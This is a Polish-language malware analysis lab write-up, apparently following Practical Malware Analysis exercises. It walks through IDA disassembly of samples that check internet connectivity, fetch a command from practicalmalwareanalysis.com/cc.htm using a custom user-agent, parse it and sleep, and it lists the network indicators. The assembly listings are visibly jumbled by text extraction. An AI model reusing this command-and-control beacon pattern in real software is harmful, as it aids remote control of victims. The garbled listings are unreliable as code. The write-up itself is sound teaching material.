                    [ebp+ms_exc.registration.TryLevel], 0
.text:004010FF call
                      ioinit
.text:00401104 call
                     ds:GetCommandLineA
.text:0040110A mov
                     dword 40AE44, eax
.text:0040110F call
                      crtGetEnvironmentStringsA
.text:00401114 mov
                     Source, eax
                     __setargv
.text:00401119 call
                     __setenvp
.text:0040111E call
.text:00401123 call
                      cinit
.text:00401128 mov
                     eax, envp
.text:0040112D mov
                     dword 40994C, eax
.text:00401132 push
                   eax
                                     ; envp
.text:00401133 push
                   argv
                                     ; argv
.text:00401139 push
                   argc
                                     ; argc
.text:0040113F call
                   main
.text:00401144 add
                     esp, 0Ch
                     [ebp+var_1C], eax
.text:00401147 mov
.text:0040114A push
                                     ; uExitCode
                     eax
text:0040114B call
                      exit
```

```
4
text:00401150
.text:00401150 loc 401150:
.text:00401150 mov
                      eax, [ebp+ms_exc.exc_ptr]
.text:00401153 mov
                      ecx, [eax]
                      ecx, [ecx]
.text:00401155 mov
                      [ebp+uExitCode], ecx
.text:00401157 mov
                                      ; ExceptionInfo
.text:0040115A push
                      eax
                                      ; int
.text:0040115B push
                      ecx
.text:0040115C call
                       __XcptFilter
.text:00401161 pop
                      ecx
.text:00401162 pop
                      ecx
text:00401163 retn
```

```
.text:00401040 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:00401040 main proc near
.text:00401040
.text:00401040 var_4= dword ptr -4
.text:00401040 argc= dword ptr
.text:00401040 argv= dword ptr
.text:00401040 envp= dword ptr 10h
.text:00401040
.text:00401040 push
.text:00401041 mov
                       ebp, esp
.text:00401043 push
                       ecx
.text:00401044 call
                       sub 401000
.text:00401049 mov
                       [ebp+var_4], eax
                       [ebp+var 4], 0
.text:0040104C cmp
                       short loc_401056
.text:00401050 jnz
     4
   .text:00401052 xor
                                             text:00401056
                          eax, eax
   .text:00401054 jmp
                          short loc 40105B
                                             .text:00401056 loc 401056:
                                             .text:00401056 mov
                       text:0040105B
                       .text:0040105B loc 40105B:
                       .text:0040105B mov
                                              esp, ebp
                       .text:0040105D pop
                       .text:0040105E retn
                       .text:0040105E main endp
                        text:0040105E
```

Zaglądając do środka funkcji main widąć jedną funkcję sub_401000. Funkcja jest bardzo prosta. Znajduje się w niej tylko jeden *if* oraz funkcja InternetGetConnectionStatus, która nie robi nic innego niż sprawdza czy system jest podłączony do sieci.

Według dokumentacji Microsoftu funkcja zwraca **TRUE** (1), kiedy maszyna jest podłączona do internetu, albo **FALSE** (0) kiedy nie jest.

W wypadku kiedy funkcja zwróci **1**, cmp [ebp+InternetConnectionStatus], 0 (nazwa zmiennej zmieniona przeze mnie) ustawi flagę **ZF** = **0**, przez co program pójdzie ścieżką czerwoną (false). Na koniec do rejestru eax przypisana jest wartość **1**.

Wracając do funkcji main widać, że eax jest porównany z **0** i w przypadku kiedy maszyna jest podłączona do sieci funkcja main zwróci **1** (*Nie wiem dlaczego nie 0, zwykle niezerowa wartość oznacza błąd*).

```
.text:00401000
             .text:00401000 ; Segment type: Pure code
             .text:00401000 ; Segment permissions: Read/Execute
             .text:00401000 _text segment para public 'CODE' use32
             .text:00401000 assume cs:_text
             .text:00401000 ;org 401000h
             .text:00401000 assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing
             .text:00401000
             .text:00401000
             .text:00401000 ; Attributes: bp-based frame
             .text:00401000
             .text:00401000 IsInternetConnected proc near
             .text:00401000
             .text:00401000 InternetConnetionStatus= dword ptr -4
             .text:00401000
             .text:00401000 push
                                    ebp
             .text:00401001 mov
                                    ebp, esp
             .text:00401003 push
                                    ecx
             .text:00401004 push
                                                    ; dwReserved
             .text:00401006 push
                                    a
                                                    ; lpdwFlags
             text:00401008 call
                                    ds:InternetGetConn
             .text:0040100E mov
                                    [ebp+InternetConnetionStatus], eax
             .text:00401011 cmp
                                    [ebp+InternetConnetionStatus], 0
             .text:00401015 jz
                                    short loc_40102B
                                                             💶 🚄 🖼
offset aSuccessInterne; "Success: Internet Connection\n
                                                             text:0040102B
sub_40105F
                                                             text:0040102B loc_40102B:
                                                             text:0040102B push
                                                                                    offset aError11NoInter; "Error 1.1: No Inter:
esp, 4
eax, 1
                                                             .text:00401030 call
                                                                                    sub_40105F
short loc_40103A
                                                             text:00401035 add
                                                                                    esp, 4
                                                             text:00401038 xor
                                                                                    eax, eax
```

0x40105F

Funkcja wygląda dziwnie, ale uwagę przykuwają dwie funckje, które są funkcjami biblioteki *Libc*: __stbuf oraz ftbuf.

Po przeszukaniu internetu natknąłem się na wpis na forum. Okazuje się, że obie funkcje wykorzystywane są przez funkcję printf.

Najwidoczniej IDA nie rozpoznała tej funkcji.

```
🛮 🚄 🚟
.text:0040105F
.text:0040105F
.text:0040105F
.text:0040105F sub 40105F proc near
.text:0040105F
.text:0040105F arg 0= dword ptr 4
.text:0040105F arg_4= byte ptr 8
.text:0040105F
.text:0040105F push
                    ebx
.text:00401060 push
                    esi
.text:00401061 mov
                     esi, offset unk 407098
.text:00401066 push
                    edi
.text:00401067 push
                    esi
.text:00401068 call stbuf
.text:0040106D mov edi, eax
.text:0040106F lea eax, [esp+10h+arg_4]
                    eax
.text:00401073 push
.text:00401074 push
                    [esp+14h+arg_0]
.text:00401078 push
                      esi
.text:00401079 call
                    sub 401282
.text:0040107E push
                    esi
.text:0040107F push
                      edi
.text:00401080 mov
                      ebx, eax
.text:00401082 call
                       ftbuf
.text:00401087 add
                      esp, 18h
.text:0040108A mov
                      eax, ebx
.text:0040108C pop
                      edi
.text:0040108D pop
                       esi
.text:0040108E pop
                       ebx
.text:0040108F retn
.text:0040108F sub_40105F endp
.text:0040108F
```

```
int __cdecl printf (const char *format,...)
/*stdout 'PRINT', 'F'ormatted */
  va list arglist;
  int buffing;
  int retval;
  _VALIDATE_RETURN( (format != NULL), EINVAL, -1);
  va_start(arglist, format);
  _lock_str2(1, stdout);
  __try {
    buffing = _stbuf(stdout);
    retval = _output_l(stdout,format,NULL,arglist);
    _ftbuf(buffing, stdout);
  __finally {
    _unlock_str2(1, stdout);
  return(retval);
}
```

Więcej funkcji jest automatycznie wygenerowana przez kompilator (*Funkcje manipulujące stertą HeapCreate HeapDestroy, memset*), więc program po prostu sprawdza czy maszyna jest podpięta do internetu i w zależności od tego wypisuje jeden ze stringów.

- Success: Internet Connection\n
- Error 1.1: No Internet\n

Laboratorium 4.3

Main

Tak jak przy poprzednim wirusie programie zlokalizowałem funkcję main pod adresem 401130h.

Pierwszy podprogram funkcji main to funkcja sub_401000. Jest to identyczna funkcja jak w poprzednim programie, która sprawdza czy maszyna jest podłaczona do internetu.

Znajduje się w niej również tajemnicza funkcja sub_40117F, która jest funkcją printf.

sub_40117F

Opisane wyżej 😉 👍

Drugi podprogram

Drugi podprogram to funkcja sub_401040.

Wywołuje ona funkcję InternetOpenA, która otwiera przeglądarkę (w tym przypadku *Internet Explorer 7.5/pma*). Funkcja następnie zwraca *Handle* do otwartej przeglądarki.

Następna funkcja to InterenOpenUrlA, która przyjmuje wcześniej zwrócony *Handle* oraz URL http://www.practicalmalwareanalysis.com/cc.htm. W wypadku kiedy nie uda się połączyć ze stroną Handle jest zamykana.

Po połączeniu ze stroną program odczytuje jej zawartość za pomocą InternetReadFile. Zawartość jest zapisana do bufora pod adresem [ebp+Buffer], a ilość bajtów odczytanych pod adresem [ebp+dwNumberOfBytesRead]. Funkcja odczytuje 200h bajtów czyli 512 bajtów.

Następnie mamy kilka porównań bajtów z bufora. zmienne *var_20F* do *var_20D* odpowiadają kolejnym bajtom z bufora ponieważ bufor znajduje się na pozycji **-210**. Dzięki temu wiemy, że bufor zaczyna się od <!-- czyli od początku komentarza **html**. Jeżeli któryś z bajtów nie będzie się zgadzał, funkcja zwraca błąd *Error* **2.3: Fail to get command\n**. Na koniec piąty znak z bufora jest zapisany do rejestru al, a następnie zwrócony przez tą funkcję.

cmp

jnz

[ebp+hFile], 0

short loc 40109D

```
.text:00401130 argv= dword ptr 0Ch
          .text:00401130 envp= dword ptr 10h
          .text:00401130
          .text:00401130 push
                               ebp
          .text:00401131 mov
                               ebp, esp
          .text:00401133 sub
                                esp, 8
          .text:00401136 call
                                InternetConnectionState
                                [ebp+var_4], eax
[ebp+var_4], 0
short loc_401148
          .text:0040113B mov
          .text:0040113E cmp
          text:00401142 jnz
                                                                 📕 🏄 🖼
                                                                 text:00401148
                                                                 .text:00401148 loc 401148:
                                                                 .text:00401148 call sub_401040
                                                                 .text:0040114D mov
                                                                                       [ebp+var_8], al
                                                                 .text:00401150 movsx
                                                                                      eax, [ebp+var_8]
                                                                 .text:00401154 test
                                                                                      eax, eax
                                                                 text:00401156 jnz
                                                                                       short loc_401150
                                                                          .text:00401158 xor
::00401144 xor
                                                                           .text:0040115C
                 eax, eax
short loc 40117B
                                                        eax, eax
short loc_40117B
::00401146 jmp
                                   .text:0040115A jmp
                                                                           .text:0040115C loc 40115C:
                                                                           text:0040115C movsx
                                                                                                ecx, [ebp+var_8]
                                                                           .text:00401160 push
                                                                                                ecx
                                                                           .text:00401161 push
                                                                                                offset aSuccessParsedC; "Succ
                                                                           .text:00401166 call
                                                                                                printf
                                                                           .text:0040116B add
                                                                                                esp, 8
                                                                           .text:0040116E push
                                                                                                ØEA60h
                                                                                                               ; dwMillisecor
push
           ebp
mov
           ebp, esp
sub
           esp, 210h
push
           0
                               ; dwFlags
push
          0
                               ; lpszProxyBypass
push
           0
                               ; lpszProxy
push
                               ; dwAccessType
push
           offset szAgent ; "Internet Explorer 7.5/pma"
call
           ds:InternetOpenA
mov
           [ebp+hInternet], eax
push
           Ø
                               ; dwContext
push
           Ø
                               ; dwFlags
push
           a
                               ; dwHeadersLength
push
                               ; lpszHeaders
                               ; "http://www.practicalmalwareanalysis.com"..
push
           offset szUrl
mov
           eax, [ebp+hInternet]
push
                               ; hInternet
call
           ds:InternetOpenUrlA
mov
           [ebp+hFile], eax
```



Indykatory sieciowe

Dwa indykatory sieciowe to przeglądarka Internet Explorer 7.5/pma oraz adres http://practicalmalwareanalysis.com/cc.htm.

Działanie

Wirus najpierw sprawdza czy maszyna jest połączona z internetem.

Jeżeli tak to włącza przeglądarkę, łączy się ze stroną internetową i następnie pobiera z niej określoną zawartość.

Na koniec program wypisuje jaka to komenda Success Parsed command is %c\n.

Na koniec program jest uśpiony przez **0EA60h** milisekund czyli **jedną minutę**.

Program kończy swoje działanie.